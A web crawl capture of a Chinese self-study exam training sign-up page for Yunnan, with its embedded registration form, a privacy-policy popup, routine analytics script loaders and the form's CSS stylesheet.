

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cdwqb.com/pxfwbd/
body_size: 2882
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<title>云南自考培训报名-自考本科培训班-自考培训学校</title>
<meta name="keywords" content="云南自考培训,云南自考本科培训,云南自考培训班报名,云南自考培训学校">
<meta name="description" content="云南自考培训报名栏目为广大自考学员解决云南自考培训报名入口,自考本科培训系统入口，自考报名去哪里的问题提供参考，同时云南自考网有众多经验丰富的老师，为学员选择云南自考培训学校提供全面的课程介绍和咨询。">
<meta itemprop="name" content="云南自考网" />
<meta itemprop="image" content="https://www.cdwqb.com//statics/images/logo/1.png" />
<link href="https://www.cdwqb.com//statics/css/zxbm.css?1768984535" rel="stylesheet" type="text/css" />
<link src="/layui/css/layui.css">
<script type="text/javascript" src="https://www.cdwqb.com//statics/js/jquery.min.js"></script>
<script src="/layui/layui.js"></script>
<link rel="canonical" href="https://www.cdwqb.com/pxfwbd/"/>
</head>
<body>
	<!-- mark function -->
<!-- header -->
<div class="kyHd">
    <div class="kyTop">
        <div class="kyLogo"><a href="https://www.cdwqb.com/" title="云南自考网" target="_blank">云南自考网        	<i ></i></a>
        </div>
		<ul class="hdkyList">
		<li><a href="https://www.cdwqb.com/" title="云南自考网" target="_blank">首页</a></li>
		     
		        		        		        		    		</ul>
  <div class="kyFr" id="J_kyFr">
<ul class="hdkyList" id="J_hdkyList">

<li><a style="color:#fffc00;font-weight:bold;" rel="nofollow" href="http://zhannei.baidu.com/cse/site?entry=1&q=%E8%87%AA%E8%80%83%E7%9B%B8%E5%85%B3&cc=www.cdwqb.com" title="自考相关" target="_blank">自考相关：</a></li>


     
                            </ul>
<ul class="kyHandle" id="kyHandle">
<li class="kySearch">
<div class="box1" style="padding-top:5px; position: relative;">
  <a style="padding-left:4px;" href="/weixinmp.html"><img src="/uploadfile/2019/1206/20191206101521791.jpg?1768984535" style="vertical-align: top;" alt="云南自考网微信" width="36" height="31"></a>
  <img class="ycimg" src="/uploadfile/2019/1206/20191206101521791.jpg?1768984535" alt="云南自考网微信" width="100" height="100"></div>
  </li>
  <li style="width: 42px; height: 42px; border-right: #0980c3 1px solid;" class="kySearch">
<div style="padding-top:5px;">
<a style="padding-left:5px;" href="https://www.cdwqb.com/" target="_blank">
	<img src="https://www.cdwqb.com/statics/images/zxbm/tell.png" style="vertical-align: top;" alt="云南自考网手机版" width="32" height="31"></a></div>
</li>
</ul>
    </div>
</div></div>
<!-- .header -->
<div id="BodyBg">
	<div id="TopMain">
		<h2>云南自考网培训服务在线报名入口</h2>
		<div class="line"></div>
	</div>	

<div align="center" style="font-size:14px;"></div>
    <div id="MainBody" class="bg1" >
            <div id="MLeft">
                <div class="ding_left">
                <h3><i></i>报名须知</h3>
                <p>1、本系统为自考培训报名系统，是本站向考生提供的自考培训服务的报名系统。</p>
                <p> 2、本系统为自考培训报名系统，考生所提交的报名信息学习中心工作人员将会在<font color="#CC0000">24小时</font>内进行回复确认。</p>
                <p>3、本网站将对您所提供的资料进行严格的管理及保护，本网站将使用相应的技术，防止您的个人资料丢失、被盗用或遭篡改。</p>    
                <div class="xian"></div>
                <h3><i></i>服务咨询</h3>
                <div class="row">
                    <div class="col-6">
                        <a href="/weixinmp.html" target="_blank">
                        <img src="/uploadfile/2019/1206/20191206101521791.jpg?1768984535" width="100"></a>
                        <h4>微信公众号</h4>
                    </div>

                    <div class="col-6">
                        <a href="/weixin.html" target="_blank">
                        <img src="/uploadfile/2019/1206/20191206114049151.png" width="100"></a>
                        <h4>考生交流群</h4>
                    </div>
                </div>
            </div>
    </div>
	<div id="MMiddle">
        <h1>第一步：填写预报名表单</h1>
                <iframe  id="aliziIframe" name="aliziIframe" scrolling="no" frameborder="0" allowtransparency="true" marginwidth="0" marginheight="0" width="100%" height="520px;" marginheight="0" marginwidth="0" scrolling="noshade" src="https://gn.xuekao123.com/zxbm/zkpxfw/?areaid=82&id=ckw_pc&id=zkw_pc&id=zkw_pc"></iframe>
    </div>
</div>

	<div id="BottomBg">
		云南自考网 ©2012-2026<br>
		要求使用：IE8.0以上浏览器 1024*768以上分辨率
	</div>	
</div>
	<div style="display:none;">
		<div class="none">

<script>
(function(){
var src = (document.location.protocol == "http:") ? "http://js.passport.qihucdn.com/11.0.1.js?bfb925c21229c04612f4b3540d07f1bd":"https://jspassport.ssl.qhimg.com/11.0.1.js?bfb925c21229c04612f4b3540d07f1bd";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>

<script type="text/javascript" src="https://s5.cnzzz.com/z_stat.php?id=1276359005&web_id=1276359005"></script>


<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>


<script>
(function(){
var src = "https://s.ssl.qhres2.com/ssl/ab77b6ea7f3fbf79.js";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>
<script type="text/javascript" src="https://s9.cnzz.com/z_stat.php?id=1278223272&web_id=1278223272"></script>
<script>
(function(){
var el = document.createElement("script");
el.src = "https://lf1-cdn-tos.bytegoofy.com/goofy/ttzz/push.js?b0d53be7d8946252da1ccef10e867663c823078f31c9eeb994a46978effa60fc3d72cd14f8a76432df3935ab77ec54f830517b3cb210f7fd334f50ccb772134a";
el.id = "ttzz";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(el, s);
})(window)
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?bcfec3bb45041fc5511f2e23f0bf43fe";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?4a7c49cf65f647713ca0fb734edc5fbf";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c5a317b0a06a97d6c6be30e6ecdfeffc";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

			</div>
</body>
</html>
<!-- mark page_pxfwbm -->


--- FILE ---
content_type: text/html
request_url: https://gn.xuekao123.com/zxbm/zkpxfw/?areaid=82&id=ckw_pc&id=zkw_pc&id=zkw_pc
body_size: 7110
content:
<script>
	let areaids='82';
</script>
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
<title>全国自学考试助学服务在线报名系统</title>
<link rel="stylesheet" type="text/css" href="as.css?1768984537">
<link rel="stylesheet" type="text/css" href="./layui/css/layui.css">
<script src="./layui/layui.js"></script>
<script language="javascript">var areaid='82';var wzid=16;var zxsid='zkw_pc';var dtime='2026-01-21 16:35:37';</script>
  <script src="js/aes.js" type="text/javascript"></script>
  <script src="js/allconfig.js" type="text/javascript"></script>
  <script src="js/jsencrypt.min.js" type="text/javascript"></script>
  <script src="js/md5.js" type="text/javascript"></script>
<script src="jquery.min.js?1768984537" type="text/javascript"></script>
 
<script src="select.js?1768984537" type="text/javascript" charset="utf-8"></script><script>

if ((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i))) {
    //REM
    !function () {
        var a = "@charset \"utf-8\";html{color:#000;background:#fff;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}html *{outline:0;-webkit-text-size-adjust:none;-webkit-tap-highlight-color:rgba(0,0,0,0)}body,div,dl,dt,dd,ul,ol,li,pre,code,form,fieldset,legend,input,textarea,p,blockquote,th,td,button,article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{margin:0;padding:0}input,select,textarea{font-size:100%}table{border-collapse:collapse;border-spacing:0}fieldset,img{border:0}abbr,acronym{border:0;font-variant:normal}del{text-decoration:line-through}address,caption,cite,code,dfn,em,th,var{font-style:normal;font-weight:500}ol,ul{list-style:none}caption,th{text-align:left}q:before,q:after{content:''}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}a:hover{text-decoration:underline}ins,a{text-decoration:none}.inputsubmit,.tdleft{font-size: .5rem;}.input1{height:1rem;line-height: 1rem;font-size: .5rem;}.inputsubmit,.tdleft,.input2,.tdright{height: 1.2rem;line-height: 1.2rem;}",
            b = document.createElement("style");
        if (document.getElementsByTagName("head")[0].appendChild(b), b.styleSheet) b.styleSheet.disabled || (b.styleSheet.cssText = a); else try {
            b.innerHTML = a
        } catch (c) {
            b.innerText = a
        }
    }();
    !function (a, b) {
        function c() {
            var b = f.getBoundingClientRect().width;
            b / i > 540 && (b = 540 * i);
            var c = b / 10;
            f.style.fontSize = c + "px", k.rem = a.rem = c
        }
        var d, e = a.document, f = e.documentElement, g = e.querySelector('meta[name="viewport"]'),
            h = e.querySelector('meta[name="flexible"]'), i = 0, j = 0, k = b.flexible || (b.flexible = {});
        if (g) {
            console.warn("将根据已有的meta标签来设置缩放比例");
            var l = g.getAttribute("content").match(/initial\-scale=([\d\.]+)/);
            l && (j = parseFloat(l[1]), i = parseInt(1 / j))
        } else if (h) {
            var m = h.getAttribute("content");
            if (m) {
                var n = m.match(/initial\-dpr=([\d\.]+)/), o = m.match(/maximum\-dpr=([\d\.]+)/);
                ``
                n && (i = parseFloat(n[1]), j = parseFloat((1 / i).toFixed(2))), o && (i = parseFloat(o[1]), j = parseFloat((1 / i).toFixed(2)))
            }
        }
        if (!i && !j) {
            var p = (a.navigator.appVersion.match(/android/gi), a.navigator.appVersion.match(/iphone/gi)),
                q = a.devicePixelRatio;
            i = p ? q >= 3 && (!i || i >= 3) ? 3 : q >= 2 && (!i || i >= 2) ? 2 : 1 : 1, j = 1 / i
        }
        if (f.setAttribute("data-dpr", i), !g) if (g = e.createElement("meta"), g.setAttribute("name", "viewport"), g.setAttribute("content", "initial-scale=" + j + ", maximum-scale=" + j + ", minimum-scale=" + j + ", user-scalable=no"), f.firstElementChild) f.firstElementChild.appendChild(g); else {
            var r = e.createElement("div");
            r.appendChild(g), e.write(r.innerHTML)
        }
        a.addEventListener("resize", function () {
            clearTimeout(d), d = setTimeout(c, 300)
        }, !1), a.addEventListener("pageshow", function (a) {
            a.persisted && (clearTimeout(d), d = setTimeout(c, 300))
        }, !1), "complete" === e.readyState ? e.body.style.fontSize = 12 * i + "px" : e.addEventListener("DOMContentLoaded", function () {
            e.body.style.fontSize = 12 * i + "px"
        }, !1), c(), k.dpr = a.dpr = i, k.refreshRem = c, k.rem2px = function (a) {
            var b = parseFloat(a) * this.rem;
            return "string" == typeof a && a.match(/rem$/) && (b += "px"), b
        }, k.px2rem = function (a) {
            var b = parseFloat(a) / this.rem;
            return "string" == typeof a && a.match(/px$/) && (b += "rem"), b
        }
    }(window, window.lib || (window.lib = {}));
}else{

}
</script>
<style>
.fj-bm{display: none;}
</style>


<script>
layui.use("layer",function(){
  	var layer = layui.layer;
	$(document).ready(function(){
    $("#mysubmit").click(function(){
      	if($('#useragree').is(':checked'))
        {
        
        }else{
        	layer.msg('请先阅读并勾选用户隐私条款',{icon:0,time:3000});
          	return false;
        }
        bmCheck();
    });
  });
});

</script>

</head>
<body>
  	
	<form id="bmform" name="bmform" action="./ok.php" method="post">
	<table width="100%" border="1">
	<tr>
      <td class="tdleft">当前学历：</td>
      <td class="tdright"><select class="input2" name="dqxl" id="dqxl" size="-1">
        <option value="">　请选择当前最高学历</option>
        <option value="小学">　小学</option>
        <option value="初中">　初中</option>
        <option value="中专">　中专</option>
        <option value="高中">　高中及同等学历</option>
        <option value="大专">　大专</option>
        <option value="本科">　本科</option>
        </select> <span>*</span>
      </td>
      </tr>

            <tr>
        <td class="tdleft">培训班型：</td>
        <td class="tdright"><select class="input2" name="pxbx" id="pxbx" size="-1">
          <option value="">　请选择培训班型</option>
                    <option value="单科培训班">　单科培训班</option>
          <option value="全科培训班">　全科培训班</option>
          </select> <span>*</span>
        </td>
      </tr>
      <tr>
        <td class="tdleft">培训专业：</td>
        <td class="tdright"><input class="input1" type="text" id="pxzy" name="pxzy"> <span>*</span></td>
      </tr>
            <tr>
        <td class="tdleft">姓　　名：</td>
        <td class="tdright"><input class="input1" type="text" id="fullname" name="fullname"> <span>*</span></td>
      </tr>
      <tr>
        <td class="tdleft">性　　别：</td>
        <td class="tdright"><select class="input2" name="sex" id="sex" size="-1">
          <option value="">　请选择性别</option>
          <option value="男">　男</option>
          <option value="女">　女</option>
          </select> <span>*</span>
        </td>
      </tr>
      <tr>
        <td class="tdleft">移动电话：</td>
        <td class="tdright"><input class="input1" type="text" id="mobile" name="mobile"> <span>*</span></td>
      </tr>
      <!--<tr>
        <td class="tdleft">通讯地址：</td>
        <td class="tdright"><input class="input1" type="text" id="yjdz" name="yjdz"></td>
      </tr> -->
    <tr class="sh-bm">
		<td class="tdleft"></td>
      <td class="tdright"><input type="checkbox" id="useragree">我已阅读并同意<span class="useragreement">《用户隐私条款》</span></td>
	</tr>
	<tr>
		<td colspan="2" class="submittd"><input type="button" id="mysubmit" class="inputsubmit" value="确定提交"> &nbsp;&nbsp;&nbsp;<input type="reset" class="inputsubmit" value="重置信息"></td>
	</tr>
	<input type="hidden" id="areaid" name="areaid" value="82">
	</table>
	</form>
	<div style="text-align:center;font-size:12px;margin-top:15px;">建议使用IE10及以、firefox、360浏览器<br> &copy; 2026培训服务报名系统</div>
 <script>
	$('.useragreement').click(function(){
    	layer.open({
        	content:'<div class="ystk-box2">更新日期：2023年8月15日<br>生效日期：2023年8月16日<br><br>鉴于网络的特性，本网站将无可避免地与您产生直接或间接的互动关系，故特此说明本网站对用户个人信息所采取的收集、使用和保护政策，请您务必仔细阅读：<br><br>您理解并同意：我们将在本政策中依次向您说明每项功能可能收集的个人信息范围、收集目的、收集方式，以及拒绝提供个人信息可能导致的结果。请您知悉，您拒绝提供各项功能实现所必要的对应信息时，仍然可以查看网站各栏目信息。我们会遵循正当、合法、必要的原则，出于本政策所述的以下目的，收集和使用您在使用我们服务过程中主动提供或因使用我们产品和/或服务而产生的个人信息。如果我们要将您的个人信息用于本政策未载明的其他用途，或基于特定目的将已经收集的信息用于其他目的，我们将以合理的方式向您告知，并在使用前再次征得您的同意。<p style="font-weight:700">一、个人信息的收集和使用</p>我们根据合法、正当、必要的原则，仅收集为您提供服务所必要的信息。包括：1、您在使用我们服务时主动提供的信息<br>（2）您通过电话咨询方式提供的姓名、电话、住址、微信/QQ、备注等信息。<br>（3）您在使用网上咨询服务所提供的姓名、电话、住址、微信/QQ、备注等信息。<br>（4）您参与我们线上活动时填写的调查问卷中可能包含您的姓名、电话、地址等信息。<br>我们的部分服务可能需要您提供特定的个人敏感信息来实现特定功能。<br>若您选择不提供该类信息，则可能无法正常使用服务中的特定功能，但不影响您使用服务中的其他功能。政策所述目的和方式来处理您的个人敏感信息。<br>本次报名数据服务由本网站提供，本网站不承担由于内容的不一致性所引起的一切争议和法律责任，报名结果以最终辅导报名系统为准。2、信息使用用途我们严格遵守法律法规的规定及与用户的约定，将收集的信息用于以下用途。若我们超出以下用途使用您的信息，我们将再次向您进行说明，并征得您的同意。<br>报考层次：方便我们快速匹配对应客服，提供更加准确、快捷的服务。<br>报考专业：方便我们快速匹配对应客服，提供更加准确、快捷的服务。<br>报考院校：方便我们快速匹配对应客服，提供更加准确、快捷的服务。<br>姓名：方便客服对您身份的确认，避免产生不必要误会。<br>移动电话：电话号码是客服联系您唯一的途径，请放心，您的电话号码会严格保密<br>当前学历：学历是印证你是否提交通过的门槛，也是客服对您做一个初步评判，快速匹配对应客服。<br>报考支付：您在网站上进行报名支付时，您可以选择微信及支付宝等合作方所提供的服务进行支付。我们需要收集您的报名支付信息、对账信息及其他法律要求的必要信息并与这些合作机构共享，以确认您的支付指令并帮助您完成支付。<br>为了让您有更好的体验、改善我们的服务或经您同意的其他用途，在符合相关法律法规的前提下，我们可能将通过某些服务所收集的信息用于我们的其他服务。例如，将您在使用我们某项服务时的信息，用于另一项服务中向您展示个性化的内容或广告、用于用户研究分析与统计等服务。<p style="font-weight:700">二、我们如何存储信息</p><p>1、信息存储的地点</p>我们会按照法律法规规定，将收集的用户个人信息存储于中国境内。<p>2、信息存储的期限</p>一般而言，我们仅为实现目的所必需的时间保留您的个人信息，在超过上述期限后，我们会您的信息进行删除或进行匿名化处理。如果法律、行政法规规定的保存期限未届满，或者删除个人信息从技术上难以实现的，我们会停止除储存和除去必要的安全保护措施之外的个人信息处理。<p>3、安全措施</p>为了保障您的信息安全，我们将按照行业通行标准，努力采取合理的物理、电子和管理方面的安全措施来保护您的信息，并尽商业上的合理，努力使您的信息不会被泄混、毁损或者丢失。您个人信息的访问权限仅限于为根本政策完成工作任务，或进行技术维护工作。需要处理您人信息的人员，我们收集的信息保存于不向公众开放的安全运行环境之中，为避免访问，我们将其保存在有防火墙保护并可能加密的服务器之中。<br>我们努力为用户的信息安全提供保障，以防止信息的丢失、不当使用、篡改、未经授权访问或披露。<br>我们仅在本《隐私政策》所述目的所必需的期间和法律法规要求的时限内保留您的个人信息。<br>本网站将对您所提供的资料进行严格的管理及保护，本网站将使用相应的技术，防止您的个人资料丢失、被盗用或遭篡改。<br>当政府机关依照法定程序要求本网站披露个人资料时，本网站将根据执法单位之要求或为公共安全之目的提供个人资料。在此情况下之任何披露，本网站均得免责。<br>由于您将用户密码告知他人或与他人共享注册账户，由此导致的任何个人资料泄露。任何由于计算机问题、黑客攻击、计算机病毒侵入或发作、因政府管制而造成的暂时性关闭等影响网络正常经营之不可抗力而造成的个人资料泄露、丢失、被盗用或被篡改情况时本网站亦无须承担任何责任。<p style="font-weight:700">三、未成年人保护</p>本网站将建立和维持一合理的程序，以保护未成年人个人资料的保密性及安全性。本网站郑重声明：任何16岁以下的未成年人参加网上活动应事先得到家长或其法定监护人的可经查证的同意。若您是未成年人的监护人，当您对您所监护的未成年人的个人信息有相关疑问时，请通过与我们联系。<p style="font-weight:700">四、适用范围</p>我们的所有服务均适用本政策。但某些服务有其特定的隐私指引/声明，该特定隐私指引/声明更具体地说明我们在该服务中如何处理您的信息。如本政策与特定服务的隐私指引/声明有不一致之处，请以该特定隐私指引/声明为准。<br>您必须完全同意以上协议才能使用本网站的在线报名服务。<p style="font-weight:700">五、您的权利</p><p>1.查阅</p>您可以联系我们以查阅您的个人信息。<p>2、删除权</p>如果您主动删除您的个人信息，我们将依据法律法规规定删除您的信息作匿名化处理.<p style="font-weight:700">六、适用法律</p>本隐私政策适用中华人民共和国法律<p style="font-weight:700">七、变更</p>我们会适时对本隐私政策进行修订，公司会将修改后的隐私政策予以发布，但未经您明确同意，我们不会削减您按照本隐私政策所应享有的权利。若您在新版本和政策生效后继续使用本服务，即表示同意接受经修订的隐私政策的约束。<p style="font-weight:700">八、关于免责</p><p>就下列相关事宜的发生，本网站不承担任何法律责任：</p>本网站根据法律规定或相关政府的要求提供您的个人信息；<br>由于您将用户密码告知他人或与他人共享注册帐户，由此导致的任何个人信息的泄漏，或其他非因本网站原因导致的个人信息的泄漏；<br>任何第三方根据本网站各服务条款及声明中所列明的情况使用您的个人信息，由此所产生的纠纷；<br>任何由于黑客攻击、电脑病毒侵入或政府管制而造成的暂时性网站关闭；<br>因不可抗力导致的任何后果；<br>本网站在各服务条款及声明中列明的使用方式或免责情形。<br>本网站会不时更新本隐私权声明。更新时，我们还会修改隐私权声明顶部的"最近更新"的日期。<p style="font-weight:700">九、联系我们</p>我们设立了专门的个人信息保护团队和个人信息保护负责人，如果你对本隐私政策或个人信息保护相关事宜有任何疑问或投诉、建议时，你可以通过邮箱【1105058242@qq.com】与我们联系：<br>我们将尽快审核所涉问题，并在收到你的投诉反馈后的十五天内予以回复，感谢你的理解。</div>',
          	title:"用户隐私条款",
          	area:['500px','300px']
        });
    });
</script>
  <style>
    .useragreement{color:#3790e2 !important;}
  </style>  
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://gn.xuekao123.com/zxbm/zkpxfw/as.css?1768984537
body_size: 6961
content:
* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

html, body, div, span, object, iframe, table, tr, th, td, em, img, h1, h2, h3, h4, h5, h6, p, a, dl, dt, dd, ul, li, form, label {
  font-family: inherit;
  font-style: inherit;
  padding: 0;
  margin: 0;
  border: 0;
}


ol, ul {
  list-style: none;
}

body {
  color: #858585;
  background: #fff;
  font: 20px/24px "Microsoft YaHei", Arial, Helvetica, sans-serif, SimSun;
}

.fix:after {
  display: block;
  content: "$";
  height: 0;
  clear: both;
  overflow: hidden;
  visibility: hidden;
}

.l {
  float: left;
}

.r {
  float: right;
}

.cell {
  display: table-cell;
  width: 2000px;
}

.tar {
  text-align: right;
}

a {
  text-decoration: none;
}

.btn_yellow {
  padding: 3px 15px;
  background-color: #f7fb8e;
  color: #3d8b83;
  white-space: nowrap;
border-top-left-radius: 4px;border-top-right-radius: 4px;border-bottom-left-radius: 4px;border-bottom-right-radius: 4px;border-radius:4px;
  -webkit-box-shadow: 0 4px 1px #cfd377;
  -moz-box-shadow: 0 4px 1px #cfd377;
  box-shadow: 0 4px 1px #cfd377;

}

.btn_yellow:active {
  -webkit-transform: translate(0px, 3px);
  -moz-transform: translate(0px, 3px);
  -ms-transform: translate(0px, 3px);
  -o-transform: translate(0px, 3px);
  transform: translate(0px, 3px);
  -webkit-box-shadow: 0 1px 1px #cfd377;
  -moz-box-shadow: 0 1px 1px #cfd377;
  box-shadow: 0 1px 1px #cfd377;
}


.btn_green {
   padding: 3px 15px;
  background: #00b386;
  color: #fff;
  white-space: nowrap;
  border: none;
  font-size: 32px;
  cursor: pointer;
  font-family: "Microsoft YaHei";
border-top-left-radius: 4px;border-top-right-radius: 4px;border-bottom-left-radius: 4px;border-bottom-right-radius: 4px;border-radius:4px;
  -webkit-box-shadow: 0 4px 1px #009670;
  -moz-box-shadow: 0 4px 1px #009670;
  box-shadow: 0 4px 1px #009670;
}

.btn_green:active {
  -webkit-transform: translate(0px, 3px);
  -moz-transform: translate(0px, 3px);
  -ms-transform: translate(0px, 3px);
  -o-transform: translate(0px, 3px);
  transform: translate(0px, 3px);
  -webkit-box-shadow: 0 1px 1px #009670;
  -moz-box-shadow: 0 1px 1px #009670;
  box-shadow: 0 1px 1px #009670;
}


.btn_o1 {
  padding: 5px 10px;
  background: #ececec;
  color: #02b283;
  white-space: nowrap;
  border: none;
  font-size: 14px;
  cursor: pointer;
  font-family: "Microsoft YaHei";
border-top-left-radius: 4px;border-top-right-radius: 4px;border-bottom-left-radius: 4px;border-bottom-right-radius: 4px;border-radius:4px;
  -webkit-box-shadow: 0 4px 1px #c6c6c6, 0 0 1px 1px #c6c6c6;
  -moz-box-shadow: 0 4px 1px #c6c6c6, 0 0 1px 1px #c6c6c6;
  box-shadow: 0 4px 1px #c6c6c6, 0 0 1px 1px #c6c6c6;
}
/* line 68, ../scss/_common.scss */
.btn_o1:active {
  -webkit-transform: translate(0px, 3px);
  -moz-transform: translate(0px, 3px);
  -ms-transform: translate(0px, 3px);
  -o-transform: translate(0px, 3px);
  transform: translate(0px, 3px);
  -webkit-box-shadow: 0 1px 1px #c6c6c6, 0 0 1px 1px #c6c6c6;
  -moz-box-shadow: 0 1px 1px #c6c6c6, 0 0 1px 1px #c6c6c6;
  box-shadow: 0 1px 1px #c6c6c6, 0 0 1px 1px #c6c6c6;
}

/* line 74, ../scss/_common.scss */
.btn_o2 {
  padding: 5px 10px;
  background: #00b386;
  color: #fff;
  white-space: nowrap;
  border: none;
  font-size: 14px;
  cursor: pointer;
  font-family: "Microsoft YaHei";
border-top-left-radius: 4px;border-top-right-radius: 4px;border-bottom-left-radius: 4px;border-bottom-right-radius: 4px;border-radius:4px;
  -webkit-box-shadow: 0 4px 1px #009670, 0 0 1px 1px #009670;
  -moz-box-shadow: 0 4px 1px #009670, 0 0 1px 1px #009670;
  box-shadow: 0 4px 1px #009670, 0 0 1px 1px #009670;
}

.btn_o2:active {
  -webkit-transform: translate(0px, 3px);
  -moz-transform: translate(0px, 3px);
  -ms-transform: translate(0px, 3px);
  -o-transform: translate(0px, 3px);
  transform: translate(0px, 3px);
  -webkit-box-shadow: 0 1px 1px #009670, 0 0 1px 1px #009670;
  -moz-box-shadow: 0 1px 1px #009670, 0 0 1px 1px #009670;
  box-shadow: 0 1px 1px #009670, 0 0 1px 1px #009670;
}


.swipe {
  overflow: hidden;
  visibility: hidden;
  position: relative;
}


.swipe-wrap {
  overflow: hidden;
  position: relative;
}


.swipe-wrap > div {
  float: left;
  width: 100%;
  position: relative;
}


#pagination {
  text-align: center;
  font-size: 0;
  margin-top: 10px;
}

#pagination span {
  margin: 0 10px;
  cursor: pointer;
  display: inline-block;
  width: 15px;
  height: 15px;
border-top-left-radius: 7px;border-top-right-radius: 7px;border-bottom-left-radius: 7px;border-bottom-right-radius: 7px;border-radius:7px;
  -webkit-box-shadow: 0 2px 1px #bbbbbb;
  -moz-box-shadow: 0 2px 1px #bbbbbb;
  box-shadow: 0 2px 1px #bbbbbb;
  background-image: -webkit-gradient(linear, 0% 0%, 100% 100%, color-stop(50%, #e9e9eb), color-stop(50%, #dcdddf));
  background-image: -webkit-linear-gradient(top left, #e9e9eb 50%, #dcdddf 50%);
  background-image: -moz-linear-gradient(top left, #e9e9eb 50%, #dcdddf 50%);
  background-image: -o-linear-gradient(top left, #e9e9eb 50%, #dcdddf 50%);
  background-image: linear-gradient(to right bottom, #e9e9eb 50%, #dcdddf 50%);
}

#pagination span.on {
  -webkit-box-shadow: 0 2px 1px #41988f;
  -moz-box-shadow: 0 2px 1px #41988f;
  box-shadow: 0 2px 1px #41988f;
  background-image: -webkit-gradient(linear, 0% 0%, 100% 100%, color-stop(50%, #82d5cd), color-stop(50%, #57c7bb));
  background-image: -webkit-linear-gradient(top left, #82d5cd 50%, #57c7bb 50%);
  background-image: -moz-linear-gradient(top left, #82d5cd 50%, #57c7bb 50%);
  background-image: -o-linear-gradient(top left, #82d5cd 50%, #57c7bb 50%);
  background-image: linear-gradient(to right bottom, #82d5cd 50%, #57c7bb 50%);
}


.header, .banner {
  text-align: center;
}


.banner img {
  
}
@media (max-width: 480px) {

  .banner img {
    width: 100%;
    height: auto;
  }
}


.nav {
  height: 60px;
  line-height: 60px;
  background: #24a39c;
  font-size: 0;
}

.nav a {
  font-size: 18px;
  color: #fff;
  display: block;
  float: left;
  height: 100%;
  width: 25%;
  text-align: center;
  position: relative;
}

.nav a:before, .nav a:after {
  content: " ";
  display: block;
  width: 1px;
  height: 100%;
  position: absolute;
  top: 0;
}

.nav a:before {
  right: 0;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, rgba(47, 186, 178, 0)), color-stop(50%, #2fbab2), color-stop(100%, rgba(47, 186, 178, 0)));
  background-image: -webkit-linear-gradient(top, rgba(47, 186, 178, 0), #2fbab2, rgba(47, 186, 178, 0));
  background-image: -moz-linear-gradient(top, rgba(47, 186, 178, 0), #2fbab2, rgba(47, 186, 178, 0));
  background-image: -o-linear-gradient(top, rgba(47, 186, 178, 0), #2fbab2, rgba(47, 186, 178, 0));
  background-image: linear-gradient(to bottom, rgba(47, 186, 178, 0), #2fbab2, rgba(47, 186, 178, 0));
}

.nav a:after {
  left: 0;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, rgba(0, 121, 115, 0)), color-stop(50%, #007973), color-stop(100%, rgba(0, 121, 115, 0)));
  background-image: -webkit-linear-gradient(top, rgba(0, 121, 115, 0), #007973, rgba(0, 121, 115, 0));
  background-image: -moz-linear-gradient(top, rgba(0, 121, 115, 0), #007973, rgba(0, 121, 115, 0));
  background-image: -o-linear-gradient(top, rgba(0, 121, 115, 0), #007973, rgba(0, 121, 115, 0));
  background-image: linear-gradient(to bottom, rgba(0, 121, 115, 0), #007973, rgba(0, 121, 115, 0));
}

.nav a:hover {
  background: #52bfb3;
  -webkit-box-shadow: inset 0 0 10px rgba(23, 124, 113, 0.8);
  -moz-box-shadow: inset 0 0 10px rgba(23, 124, 113, 0.8);
  box-shadow: inset 0 0 10px rgba(23, 124, 113, 0.8);
}

.nav a:active {
  -webkit-box-shadow: inset 0 0 20px #177c71;
  -moz-box-shadow: inset 0 0 20px #177c71;
  box-shadow: inset 0 0 20px #177c71;
}


.wrap {
  margin-top: 24px;
}

.wrap .swipe ul li {
  color: #858585;
  display: block;
  float: left;
  width: 33.3%;
  text-align: center;
}
@media (max-width: 480px) {

  .wrap .swipe ul li img {
    width: 80%;
    height: auto;
  }
}

.wrap .swipe ul li p {
  line-height: 40px;
}


@keyframes dot
		{
			0% {opacity:0;}
			40% {opacity:0;}
			50% {opacity:1;}
			90% {opacity:1;}
			100% {opacity:0;}
		}

		@-moz-keyframes dot /* Firefox */
		{
			0% {opacity:0;}
			40% {opacity:0;}
			50% {opacity:1;}
			90% {opacity:1;}
			100% {opacity:0;}
		}

